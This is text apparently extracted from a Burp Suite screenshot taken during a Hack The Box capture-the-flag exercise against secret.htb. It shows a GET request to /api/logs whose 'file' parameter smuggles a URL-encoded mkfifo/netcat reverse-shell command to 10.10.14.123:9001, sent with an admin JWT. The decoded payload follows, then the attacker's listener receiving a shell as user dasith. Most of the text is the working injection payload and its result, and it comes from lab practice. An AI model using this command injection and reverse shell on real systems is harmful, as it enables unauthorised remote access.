 Send Cancel < ▼ > ▼ Target: http://secret.htb:3000
Request
Pretty Raw Hex \n
1 GET /api/logs?file=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|sh+-i+2>%261|nc+10.10.14.123+9001+>/tmp/f HTTP/1.1
2 auth-token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MWJhYjI4MzczOTA4MzA0NjM4NzNjM2IiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6I
mhlbGxvd29ybGRAZGFzaXRoLndvcmtzIiwiaWF0IjoxNjM5NjI2MjAwfQ.qqUfufzigH5DxLoxU8I192t1C_WHFlg8Jgn__e8_ChQ
3
4
INSPECTOR
Selection (80)
SELECTED TEXT
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|sh+-i+2>%261|nc+10.10.14.123+9001+>/tmp/f
DECODED FROM: URL encoding
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.123 9001 >/tmp/f
Cancel Appl
Request Attributes
Query Parameters (1)
sadeli@meltryllis:~
[sadeli@meltryllis ~]$ nc -lvnp 9001
Connection from 10.10.11.120:36452
sh: 0: can't access tty; job control turned off
$ whoami
dasith
$ id
uid=1000(dasith) gid=1000(dasith) groups=1000(dasith)
$